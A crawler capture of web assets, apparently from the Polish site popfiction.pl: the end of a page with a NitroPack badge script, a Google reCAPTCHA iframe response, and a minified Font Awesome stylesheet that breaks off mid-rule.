  </style> <div class="MATzjzOzMjjwIIMkMuYkM1jMz2gN1Q3 MATzjzOzMjjwIIMkMuYkM1jMz2gN1Q3theme--light" data-nosnippet> <div class="MATzjzOzMjjwIIMkMuYkM1jMz2gN1Q3logo"> <span onclick="window.location.href = 'https://nitropack.io/?utm_source=nitropack-badge&utm_medium=referral'" class="MATzjzOzMjjwIIMkMuYkM1jMz2gN1Q3link"> <img src="[data-uri]" alt="Optimized by NitroPack.io" width="120" /> </span> </div> <div class="MATzjzOzMjjwIIMkMuYkM1jMz2gN1Q3message"> <p><span onclick="window.location.href = 'https://nitropack.io/?utm_source=nitropack-badge&utm_medium=referral'" class="MATzjzOzMjjwIIMkMuYkM1jMz2gN1Q3link" target="_blank">Automated page speed optimizations for fast site performance</span></p> </div> </div> </template> <script>
    (function() {
        var template = document.getElementById("MATzjzOzMjjwIIMkMuYkM1jMz2gN1Q3");
        var div = document.createElement("div");
        div.setAttribute("style", "display: block !important; clear: both !important".replace(/\s/g, " ".repeat(parseInt(Math.random() * 29 + 1))));
        var shadow = div.attachShadow({mode: "closed"});
        shadow.innerHTML = template.innerHTML;
        document.body.appendChild(div);
    })();
</script></body> </html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="MxzWSITpMNrlSHSzM0BdLg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769301863850');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://cdn-edibf.nitrocdn.com/RDpcvIsSCEJUqlfYXVrxVrKyAsQkxEqj/assets/static/optimized/rev-5c17b38/popfiction.pl/combinedCss/nitro-min-noimport-360e571f650042b5d7660b4b350f8606-stylesheet.css
body_size: 77205
content:
.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%;}.fa-2x{font-size:2em;}.fa-3x{font-size:3em;}.fa-4x{font-size:4em;}.fa-5x{font-size:5em;}.fa-fw{width:1.28571429em;text-align:center;}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none;}.fa-ul>li{position:relative;}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center;}.fa-li.fa-lg{left:-1.85714286em;}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em;}.fa-pull-left{float:left;}.fa-pull-right{float:right;}.fa.fa-pull-left{margin-right:.3em;}.fa.fa-pull-right{margin-left:.3em;}.pull-right{float:right;}.pull-left{float:left;}.fa.pull-left{margin-right:.3em;}.fa.pull-right{margin-left:.3em;}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear;}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8);}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg);}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg);}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg);}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg);}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg);}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg);}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1);}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1,-1);-ms-transform:scale(1,-1);transform:scale(1,-1);}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none;}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle;}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center;}.fa-stack-1x{line-height:inherit;}.fa-stack-2x{font-size:2em;}.fa-inverse{color:#fff;}.fa-glass:before{content:"";}.fa-music:before{content:"";}.fa-search:before{content:"";}.fa-envelope-o:before{content:"";}.fa-heart:before{content:"";}.fa-star:before{content:"";}.fa-star-o:before{content:"";}.fa-user:before{content:"";}.fa-film:before{content:"";}.fa-th-large:before{content:"";}.fa-th:before{content:"";}.fa-th-list:before{content:"";}.fa-check:before{content:"";}.fa-remove:before,.fa-close:before,.fa-times:before{content:"";}.fa-search-plus:before{content:"";}.fa-search-minus:before{content:"";}.fa-power-off:before{content:"";}.fa-signal:before{content:"";}.fa-gear:before,.fa-cog:before{content:"";}.fa-trash-o:before{content:"";}.fa-home:before{content:"";}.fa-file-o:before{content:"";}.fa-clock-o:before{content:"";}.fa-road:before{content:"";}.fa-download:before{content:"";}.fa-arrow-circle-o-down:before{content:"";}.fa-arrow-circle-o-up:before{content:"";}.fa-inbox:before{content:"";}.fa-play-circle-o:before{content:"";}.fa-rotate-right:before,.fa-repeat:before{content:"";}.fa-refresh:before{content:"";}.fa-list-alt:before{content:"";}.fa-lock:before{content:"";}.fa-flag:before{content:"";}.fa-headphones:before{content:"";}.fa-volume-off:before{content:"";}.fa-volume-down:before{content:"";}.fa-volume-up:before{content:"";}.fa-qrcode:before{content:"";}.fa-barcode:before{content:"";}.fa-tag:before{content:"";}.fa-tags:before{content:"";}.fa-book:before{content:"";}.fa-bookmark:before{content:"";}.fa-print:before{content:"";}.fa-camera:before{content:"";}.fa-font:before{content:"";}.fa-bold:before{content:"";}.fa-italic:before{content:"";}.fa-text-height:before{content:"";}.fa-text-width:before{content:"";}.fa-align-left:before{content:"";}.fa-align-center:before{content:"";}.fa-align-right:before{content:"";}.fa-align-justify:before{content:"";}.fa-list:before{content:"";}.fa-dedent:before,.fa-outdent:before{content:"";}.fa-indent:before{content:"";}.fa-video-camera:before{content:"";}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"";}.fa-pencil:before{content:"";}.fa-map-marker:before{content:"";}.fa-adjust:before{content:"";}.fa-tint:before{content:"";}.fa-edit:before,.fa-pencil-square-o:before{content:"";}.fa-share-square-o:before{content:"";}.fa-check-square-o:before{content:"";}.fa-arrows:before{content:"";}.fa-step-backward:before{content:"";}.fa-fast-backward:before{content:"";}.fa-backward:before{content:"";}.fa-play:before{content:"";}.fa-pause:before{content:"";}.fa-stop:before{content:"";}.fa-forward:before{content:"";}.fa-fast-forward:before{content:"";}.fa-step-forward:before{content:"";}.fa-eject:before{content:"";}.fa-chevron-left:before{content:"";}.fa-chevron-right:before{content:"";}.fa-plus-circle:before{content:"";}.fa-minus-circle:before{content:"";}.fa-times-circle:before{content:"";}.fa-check-circle:before{content:"";}.fa-question-circle:before{content:"";}.fa-info-circle:before{content:"";}.fa-crosshairs:before{content:"";}.fa-times-circle-o:before{content:"";}.fa-check-circle-o:before{content:"";}.fa-ban:before{content:"";}.fa-arrow-left:before{content:"";}.fa-arrow-right:before{content:"";}.fa-arrow-up:before{content:"";}.fa-arrow-down:before{content:"";}.fa-mail-forward:before,.fa-share:before{content:"";}.fa-expand:before{content:"";}.fa-compress:before{content:"";}.fa-plus:before{content:"";}.fa-minus:before{content:"";}.fa-asterisk:before{content:"";}.fa-exclamation-circle:before{content:"";}.fa-gift:before{content:"";}.fa-leaf:before{content:"";}.fa-fire:before{content:"";}.fa-eye:before{content:"";}.fa-eye-slash:before{content:"";}.fa-warning:before,.fa-exclamation-triangle:before{content:"";}.fa-plane:before{content:"";}.fa-calendar:before{content:"";}.fa-random:before{content:"";}.fa-comment:before{content:"";}.fa-magnet:before{content:"";}.fa-chevron-up:before{content:"";}.fa-chevron-down:before{content:"";}.fa-retweet:before{content:"";}.fa-shopping-cart:before{content:"";}.fa-folder:before{content:"";}.fa-folder-open:before{content:"";}.fa-arrows-v:before{content:"";}.fa-arrows-h:before{content:"";}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"";}.fa-twitter-square:before{content:"";}.fa-facebook-square:before{content:"";}.fa-camera-retro:before{content:"";}.fa-key:before{content:"";}.fa-gears:before,.fa-cogs:before{content:"";}.fa-comments:before{content:"";}.fa-thumbs-o-up:before{content:"";}.fa-thumbs-o-down:before{content:"";}.fa-star-half:before{content:"";}.fa-heart-o:before{content:"";}.fa-sign-out:before{content:"";}.fa-linkedin-square:before{content:"";}.fa-thumb-tack:before{content:"";}.fa-external-link:before{content:"";}.fa-sign-in:before{content:"";}.fa-trophy:before{content:"";}.fa-github-square:before{content:"";}.fa-upload:before{content:"";}.fa-lemon-o:before{content:"";}.fa-phone:before{content:"";}.fa-square-o:before{content:"";}.fa-bookmark-o:before{content:"";}.fa-phone-square:before{content:"";}.fa-twitter:before{content:"";}.fa-facebook-f:before,.fa-facebook:before{content:"";}.fa-github:before{content:"";}.fa-unlock:before{content:"";}.fa-credit-card:before{content:"";}.fa-feed:before,.fa-rss:before{content:"";}.fa-hdd-o:before{content:"";}.fa-bullhorn:before{content:"";}.fa-bell:before{content:"";}.fa-certificate:before{content:"";}.fa-hand-o-right:before{content:"";}.fa-hand-o-left:before{content:"";}.fa-hand-o-up:before{content:"";}.fa-hand-o-down:before{content:"";}.fa-arrow-circle-left:before{content:"";}.fa-arrow-circle-right:before{content:"";}.fa-arrow-circle-up:before{content:"";}.fa-arrow-circle-down:before{content:"";}.fa-globe:before{content:"";}.fa-wrench:before{content:"";}.fa-tasks:before{content:"";}.fa-filter:before{content:"";}.fa-briefcase:before{content:"";}.fa-arrows-alt:before{content:"";}.fa-group:before,.fa-users:before{content:"";}.fa-chain:before,.fa-link:before{content:"";}.fa-cloud:before{content:"";}.fa-flask:before{content:"";}.fa-cut:before,.fa-scissors:before{content:"";}.fa-copy:before,.fa-files-o:before{content:"";}.fa-paperclip:before{content:"";}.fa-save:before,.fa-floppy-o:before{content:"";}.fa-square:before{content:"";}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"";}.fa-list-ul:before{content:"";}.fa-list-ol:before{content:"";}.fa-strikethrough:before{content:"";}.fa-underline:before{content:"";}.fa-table:before{content:"";}.fa-magic:before{content:"";}.fa-truck:before{content:"";}.fa-pinterest:before{content:"";}.fa-pinterest-square:before{content:"";}.fa-google-plus-square:before{content:"";}.fa-google-plus:before{content:"";}.fa-money:before{content:"";}.fa-caret-down:before{content:"";}.fa-caret-up:before{content:"";}.fa-caret-left:before{content:"";}.fa-caret-right:before{content:"";}.fa-columns:before{content:"";}.fa-unsorted:before,.fa-sort:before{content:"";}.fa-sort-down:before,.fa-sort-desc:before{content:"";}.fa-sort-up:before,.fa-sort-asc:before{content:"";}.fa-envelope:before{content:"";}.fa-linkedin:before{content:"";}.fa-rotate-left:before,.fa-undo:before{content:"";}.fa-legal:before,.fa-gavel:before{content:"";}.fa-dashboard:before,.fa-tachometer:before{content:"";}.fa-comment-o:before{content:"";}.fa-comments-o:before{content:"";}.fa-flash:before,.fa-bolt:before{content:"";}.fa-sitemap:before{content:"";}.fa-umbrella:before{content:"";}.fa-paste:before,.fa-clipboard:before{content:"";}.fa-lightbulb-o:before{content:"";}.fa-exchange:before{content:"";}.fa-cloud-download:before{content:"";}.fa-cloud-upload:before{content:"";}.fa-user-md:before{content:"";}.fa-stethoscope:before{content:"";}.fa-suitcase:before{content:"";}.fa-bell-o:before{content:"";}.fa-coffee:before{content:"";}.fa-cutlery:before{content:"";}.fa-file-text-o:before{content:"";}.fa-building-o:before{content:"";}.fa-hospital-o:before{content:"";}.fa-ambulance:before{content:"";}.fa-medkit:before{content:"";}.fa-fighter-jet:before{content:"";}.fa-beer:before{content:"";}.fa-h-square:before{content:"";}.fa-plus-square:before{content:"";}.fa-angle-double-left:before{content:"";}.fa-angle-double-right:before{content:"";}.fa-angle-double-up:before{content:"";}.fa-angle-double-down:before{content:"";}.fa-angle-left:before{content:"";}.fa-angle-right:before{content:"";}.fa-angle-up:before{content:"";}.fa-angle-down:before{content:"";}.fa-desktop:before{content:"";}.fa-laptop:before{content:"";}.fa-tablet:before{content:"";}.fa-mobile-phone:before,.fa-mobile:before{content:"";}.fa-circle-o:before{content:"";}.fa-quote-left:before{content:"";}.fa-quote-right:before{content:"";}.fa-spinner:before{content:"";}.fa-circle:before{content:"";}.fa-mail-reply:before,.fa-reply:before{content:"";}.fa-github-alt:before{content:"";}.fa-folder-o:before{content:"";}.fa-folder-open-o:before{content:"";}.fa-smile-o:before{content:"";}.fa-frown-o:before{content:"";}.fa-meh-o:before{content:"";}.fa-gamepad:before{content:"";}.fa-keyboard-o:before{content:"";}.fa-flag-o:before{content:"";}.fa-flag-checkered:before{content:"";}.fa-terminal:before{content:"";}.fa-code:before{content:"";}.fa-mail-reply-all:before,.fa-reply-all:before{content:"";}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"";}.fa-location-arrow:before{content:"";}.fa-crop:before{content:"";}.fa-code-fork:before{content:"";}.fa-unlink:before,.fa-chain-broken:before{content:"";}.fa-question:before{content:"";}.fa-info:before{content:"";}.fa-exclamation:before{content:"";}.fa-superscript:before{content:"";}.fa-subscript:before{content:"";}.fa-eraser:before{content:"";}.fa-puzzle-piece:before{content:"";}.fa-microphone:before{content:"";}.fa-microphone-slash:before{content:"";}.fa-shield:before{content:"";}.fa-calendar-o:before{content:"";}.fa-fire-extinguisher:before{content:"";}.fa-rocket:before{content:"";}.fa-maxcdn:before{content:"";}.fa-chevron-circle-left:before{content:"";}.fa-chevron-circle-right:before{content:"";}.fa-chevron-circle-up:before{content:"";}.fa-chevron-circle-down:before{content:"";}.fa-html5:before{content:"";}.fa-css3:before{content:"";}.fa-anchor:before{content:"";}.fa-unlock-alt:before{content:"";}.fa-bullseye:before{content:"";}.fa-ellipsis-h:before{content:"";}.fa-ellipsis-v:before{content:"";}.fa-rss-square:before{content:"";}.fa-play-circle:before{content:"";}.fa-ticket:before{content:"";}.fa-minus-square:before{content:"";}.fa-minus-square-o:before{content:"";}.fa-level-up:before{content:"";}.fa-level-down:before{content:"";}.fa-check-square:before{content:"";}.fa-pencil-square:before{content:"";}.fa-external-link-square:before{content:"";}.fa-share-square:before{content:"";}.fa-compass:before{content:"";}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"";}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"";}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"";}.fa-euro:before,.fa-eur:before{content:"";}.fa-gbp:before{content:"";}.fa-dollar:before,.fa-usd:before{content:"";}.fa-rupee:before,.fa-inr:before{content:"";}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"";}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"";}.fa-won:before,.fa-krw:before{content:"";}.fa-bitcoin:before,.fa-btc:before{content:"";}.fa-file:before{content:"";}.fa-file-text:before{content:"";}.fa-sort-alpha-asc:before{content:"";}.fa-sort-alpha-desc:before{content:"";}.fa-sort-amount-asc:before{content:"";}.fa-sort-amount-desc:before{content:"";}.fa-sort-numeric-asc:before{content:"";}.fa-sort-numeric-desc:before{content:"";}.fa-thumbs-up:before{content:"";}.fa-thumbs-down:before{content:"";}.fa-youtube-square:before{content:"";}.fa-youtube:before{content:"";}.fa-xing:before{content:"";}.fa-xing-square:before{content:"";}.fa-youtube-play:before{content:"";}.fa-dropbox:before{content:"";}.fa-stack-overflow:before{content:"";}.fa-instagram:before{content:"";}.fa-flickr:before{content:"";}.fa-adn:before{content:"";}.fa-bitbucket:before{content:"";}.fa-bitbucket-square:before{content:"";}.fa-tumblr:before{content:"";}.fa-tumblr-square:before{content:"";}.fa-long-arrow-down:before{content:"";}.fa-long-arrow-up:before{content:"";}.fa-long-arrow-left:before{content:"";}.fa-long-arrow-right:before{content:"";}.fa-apple:before{content:"";}.fa-windows:before{content:"";}.fa-android:before{content:"";}.fa-linux:before{content:"";}.fa-dribbble:before{content:"";}.fa-skype:before{content:"";}.fa-foursquare:before{content:"";}.fa-trello:before{content:"";}.fa-female:before{content:"";}.fa-male:before{content:"";}.fa-gittip:before,.fa-gratipay:before{content:"";}.fa-sun-o:before{content:"";}.fa-moon-o:before{content:"";}.fa-archive:before{content:"";}.fa-bug:before{content:"";}.fa-vk:before{content:"";}.fa-weibo:before{content:"";}.fa-renren:before{content:"";}.fa-pagelines:before{content:"";}.fa-stack-exchange:before{content:"";}.fa-arrow-circle-o-right:before{content:"";}.fa-arrow-circle-o-left:before{content:"";}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"";}.fa-dot-circle-o:before{content:"";}.fa-wheelchair:before{content:"";}.fa-vimeo-square:before{content:"";}.fa-turkish-lira:before,.fa-try:before{content:"";}.fa-plus-square-o:before{content:"";}.fa-space-shuttle:before{content:"";}.fa-slack:before{content:"";}.fa-envelope-square:before{content:"";}.fa-wordpress:before{content:"";}.fa-openid:before{content:"";}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"";}.fa-mortar-board:before,.fa-graduation-cap:before{content:"";}.fa-yahoo:before{content:"";}.fa-google:before{content:"";}.fa-reddit:before{content:"";}.fa-reddit-square:before{content:"";}.fa-stumbleupon-circle:before{content:"";}.fa-stumbleupon:before{content:"";}.fa-delicious:before{content:"";}.fa-digg:before{content:"";}.fa-pied-piper-pp:before{content:"";}.fa-pied-piper-alt:before{content:"";}.fa-drupal:before{content:"";}.fa-joomla:before{content:"";}.fa-language:before{content:"";}.fa-fax:before{content:"";}.fa-building:before{content:"";}.fa-child:before{content:"";}.fa-paw:before{content:"";}.fa-spoon:before{content:"";}.fa-cube:before{content:"";}.fa-cubes:before{content:"";}.fa-behance:before{content:"";}.fa-behance-square:before{content:"";}.fa-steam:before{content:"";}.fa-steam-square:before{content:"";}.fa-recycle:before{content:"";}.fa-automobile:before,.fa-car:before{content:"";}.fa-cab:before,.fa-taxi:before{content:"";}.fa-tree:before{content:"";}.fa-spotify:before{content:"";}.fa-deviantart:before{content:"";}.fa-soundcloud:before{content:"";}.fa-database:before{content:"";}.fa-file-pdf-o:before{content:"";}.fa-file-word-o:before{content:"";}.fa-file-excel-o:before{content:"";}.fa-file-powerpoint-o:before{content:"";}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"";}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"";}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"";}.fa-file-movie-o:before,.fa-file-video-o:before{content:"";}.fa-file-code-o:before{content:"";}.fa-vine:before{content:"";}.fa-codepen:before{content:"";}.fa-jsfiddle:before{content:"";}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"";}.fa-circle-o-notch:before{content:"";}.fa-ra:before,.fa-resistance:before,.fa-rebel:before{content:"";}.fa-ge:before,.fa-empire:before{content:"";}.fa-git-square:before{content:"";}.fa-git:before{content:"";}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"";}.fa-tencent-weibo:before{content:"";}.fa-qq:before{content:"";}.fa-wechat:before,.fa-weixin:before{content:"";}.fa-send:before,.fa-paper-plane:before{content:"";}.fa-send-o:before,.fa-paper-plane-o:before{content:"";}.fa-history:before{content:"";}.fa-circle-thin:before{content:"";}.fa-header:before{content:"";}.fa-paragraph:before{content:"";}.fa-sliders:before{content:"";}.fa-share-alt:before{content:"";}.fa-share-alt-square:before{content:"";}.fa-bomb:before{content:"";}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"";}.fa-tty:before{content:"";}.fa-binoculars:before{content:"";}.fa-plug:before{content:"";}.fa-slideshare:before{content:"";}.fa-twitch:before{content:"";}.fa-yelp:before{content:"";}.fa-newspaper-o:before{content:"";}.fa-wifi:before{content:"";}.fa-calculator:before{content:"";}.fa-paypal:before{content:"";}.fa-google-wallet:before{content:"";}.fa-cc-visa:before{content:"";}.fa-cc-mastercard:before{content:"";}.fa-cc-discover:before{content:"";}.fa-cc-amex:before{content:"";}.fa-cc-paypal:before{content:"";}.fa-cc-stripe:before{content:"";}.fa-bell-slash:before{content:"";}.fa-bell-slash-o:before{content:"";}.fa-trash:before{content:"";}.fa-copyright:before{content:"";}.fa-at:before{content:"";}.fa-eyedropper:before{content:"";}.fa-paint-brush:before{content:"";}.fa-birthday-cake:before{content:"";}.fa-area-chart:before{content:"";}.fa-pie-chart:before{content:"";}.fa-line-chart:before{content:"";}.fa-lastfm:before{content:"";}.fa-lastfm-square:before{content:"";}.fa-toggle-off:before{content:"";}.fa-toggle-on:before{content:"";}.fa-bicycle:before{content:"";}.fa-bus:before{content:"";}.fa-ioxhost:before{content:"";}.fa-angellist:before{content:"";}.fa-cc:before{content:"";}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"";}.fa-meanpath:before{content:"";}.fa-buysellads:before{content:"";}.fa-connectdevelop:before{content:"";}.fa-dashcube:before{content:"";}.fa-forumbee:before{content:"";}.fa-leanpub:before{content:"";}.fa-sellsy:before{content:"";}.fa-shirtsinbulk:before{content:"";}.fa-simplybuilt:before{content:"";}.fa-skyatlas:before{content:"";}.fa-cart-plus:before{content:"";}.fa-cart-arrow-down:before{content:"";}.fa-diamond:before{content:"";}.fa-ship:before{content:"";}.fa-user-secret:before{content:"";}.fa-motorcycle:before{content:"";}.fa-street-view:before{content:"";}.fa-heartbeat:before{content:"";}.fa-venus:before{content:"";}.fa-mars:before{content:"";}.fa-mercury:before{content:"";}.fa-intersex:before,.fa-transgender:before{content:"";}.fa-transgender-alt:before{content:"";}.fa-venus-double:before{content:"";}.fa-mars-double:before{content:"";}.fa-venus-mars:before{content:"";}.fa-mars-stroke:before{content:"";}.fa-mars-stroke-v:before{content:"";}.fa-mars-stroke-h:before{content:"";}.fa-neuter:before{content:"";}.fa-genderless:before{content:"";}.fa-facebook-official:before{content:"";}.fa-pinterest-p:before{content:"";}.fa-whatsapp:before{content:"";}.fa-server:before{content:"";}.fa-user-plus:before{content:"";}.fa-user-times:before{content:"";}.fa-hotel:before,.fa-bed:before{content:"";}.fa-viacoin:before{content:"";}.fa-train:before{content:"";}.fa-subway:before{content:"";}.fa-medium:before{content:"";}.fa-yc:before,.fa-y-combinator:before{content:"";}.fa-optin-monster:before{content:"";}.fa-opencart:before{content:"";}.fa-expeditedssl:before{content:"";}.fa-battery-4:before,.fa-battery:before,.fa-battery-full:before{content:"";}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"";}.fa-battery-2:before,.fa-battery-half:before{content:"";}.fa-battery-1:before,.fa-battery-quarter:before{content:"";}.fa-battery-0:before,.fa-battery-empty:before{content:"";}.fa-mouse-pointer:before{content:"";}.fa-i-cursor:before{content:"";}.fa-object-group:before{content:"";}.fa-object-ungroup:before{content:"";}.fa-sticky-note:before{content:"";}.fa-sticky-note-o:before{content:"";}.fa-cc-jcb:before{content:"";}.fa-cc-diners-club:before{content:"";}.fa-clone:before{content:"";}.fa-balance-scale:before{content:"";}.fa-hourglass-o:before{content:"";}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"";}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"";}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"";}.fa-hourglass:before{content:"";}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"";}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"";}.fa-hand-scissors-o:before{content:"";}.fa-hand-lizard-o:before{content:"";}.fa-hand-spock-o:before{content:"";}.fa-hand-pointer-o:before{content:"";}.fa-hand-peace-o:before{content:"";}.fa-trademark:before{content:"";}.fa-registered:before{content:"";}.fa-creative-commons:before{content:"";}.fa-gg:before{content:"";}.fa-gg-circle:before{content:"";}.fa-tripadvisor:before{content:"";}.fa-odnoklassniki:before{content:"";}.fa-odnoklassniki-square:before{content:"";}.fa-get-pocket:before{content:"";}.fa-wikipedia-w:before{content:"";}.fa-safari:before{content:"";}.fa-chrome:before{content:"";}.fa-firefox:before{content:"";}.fa-opera:before{content:"";}.fa-internet-explorer:before{content:"";}.fa-tv:before,.fa-television:before{content:"";}.fa-contao:before{content:"";}.fa-500px:before{content:"";}.fa-amazon:before{content:"";}.fa-calendar-plus-o:before{content:"";}.fa-calendar-minus-o:before{content:"";}.fa-calendar-times-o:before{content:"";}.fa-calendar-check-o:before{content:"";}.fa-industry:before{content:"";}.fa-map-pin:before{content:"";}.fa-map-signs:before{content:"";}.fa-map-o:before{content:"";}.fa-map:before{content:"";}.fa-commenting:before{content:"";}.fa-commenting-o:before{content:"";}.fa-houzz:before{content:"";}.fa-vimeo:before{content:"";}.fa-black-tie:before{content:"";}.fa-fonticons:before{content:"";}.fa-reddit-alien:before{content:"";}.fa-edge:before{content:"";}.fa-credit-card-alt:before{content:"";}.fa-codiepie:before{content:"";}.fa-modx:before{content:"";}.fa-fort-awesome:before{content:"";}.fa-usb:before{content:"";}.fa-product-hunt:before{content:"";}.fa-mixcloud:before{content:"";}.fa-scribd:before{content:"";}.fa-pause-circle:before{content:"";}.fa-pause-circle-o:before{content:"";}.fa-stop-circle:before{content:"";}.fa-stop-circle-o:before{content:"";}.fa-shopping-bag:before{content:"";}.fa-shopping-basket:before{content:"";}.fa-hashtag:before{content:"";}.fa-bluetooth:before{content:"";}.fa-bluetooth-b:before{content:"";}.fa-percent:before{content:"";}.fa-gitlab:before{content:"";}.fa-wpbeginner:before{content:"";}.fa-wpforms:before{content:"";}.fa-envira:before{content:"";}.fa-universal-access:before{content:"";}.fa-wheelchair-alt:before{content:"";}.fa-question-circle-o:before{content:"";}.fa-blind:before{content:"";}.fa-audio-description:before{content:"";}.fa-volume-control-phone:before{content:"";}.fa-braille:before{content:"";}.fa-assistive-listening-systems:before{content:"";}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:"";}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:"";}.fa-glide:before{content:"";}.fa-glide-g:before{content:"";}.fa-signing:before,.fa-sign-language:before{content:"";}.fa-low-vision:before{content:"";}.fa-viadeo:before{content:"";}.fa-viadeo-square:before{content:"";}.fa-snapchat:before{content:"";}.fa-snapchat-ghost:before{content:"";}.fa-snapchat-square:before{content:"";}.fa-pied-piper:before{content:"";}.fa-first-order:before{content:"";}.fa-yoast:before{content:"";}.fa-themeisle:before{content:"";}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"";}.fa-fa:before,.fa-font-awesome:before{content:"";}.fa-handshake-o:before{content:"";}.fa-envelope-open:before{content:"";}.fa-envelope-open-o:before{content:"";}.fa-linode:before{content:"";}.fa-address-book:before{content:"";}.fa-address-book-o:before{content:"";}.fa-vcard:before,.fa-address-card:before{content:"";}.fa-vcard-o:before,.fa-address-card-o:before{content:"";}.fa-user-circle:before{content:"";}.fa-user-circle-o:before{content:"";}.fa-user-o:before{content:"";}.fa-id-badge:before{content:"";}.fa-drivers-license:before,.fa-id-card:before{content:"";}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"";}.fa-quora:before{content:"";}.fa-free-code-camp:before{content:"";}.fa-telegram:before{content:"";}.fa-thermometer-4:before,.fa-thermometer:before,.fa-thermometer-full:before{content:"";}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"";}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"";}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"";}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"";}.fa-shower:before{content:"";}.fa-bathtub:before,.fa-s15:before,.fa-bath:before{content:"";}.fa-podcast:before{content:"";}.fa-window-maximize:before{content:"";}.fa-window-minimize:before{content:"";}.fa-window-restore:before{content:"";}.fa-times-rectangle:before,.fa-window-close:before{content:"";}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"";}.fa-bandcamp:before{content:"";}.fa-grav:before{content:"";}.fa-etsy:before{content:"";}.fa-imdb:before{content:"";}.fa-ravelry:before{content:"";}.fa-eercast:before{content:"";}.fa-microchip:before{content:"";}.fa-snowflake-o:before{content:"";}.fa-superpowers:before{content:"";}.fa-wpexplorer:before{content:"";}.fa-meetup:before{content:"";}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0;}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto;}.widget .blog-sidebar-widget-author-bio-holder .image-holder{overflow:hidden;text-align:center;}.widget .blog-sidebar-widget-author-bio-holder .image-holder  img{width:200px;height:200px;object-fit:cover;margin:15px 0;border-radius:50%;}.widget .blog-sidebar-widget-author-bio-holder .text-signature{margin:15px 0;font-family:"Dancing Script",cursive;}.widget 